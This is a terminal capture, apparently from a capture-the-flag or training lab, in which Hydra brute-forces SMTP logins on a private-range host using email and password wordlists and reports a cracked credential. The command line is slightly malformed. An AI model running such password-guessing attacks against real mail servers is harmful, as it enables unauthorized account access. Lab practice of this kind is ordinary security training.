 ubuntu@ip-10-10-136-147:~$ hydra -L email.txt -P.txt -P passwords.txt 10.10.157.174 smtp -t 16
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizatio
ns, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 08:27:38
[INFO] several providers have implemented cracking protection, check with a small wordlist first -
and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 864 login tries (l:6/p:144), ~54 tries per task
[DATA] attacking smtp://10.10.157.174:25/
[25][smtp] host: 10.10.157.174   login: lhedvig@brownbrick.co   password: bricks
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 08:27:53
ubuntu@ip-10-10-136-147:~$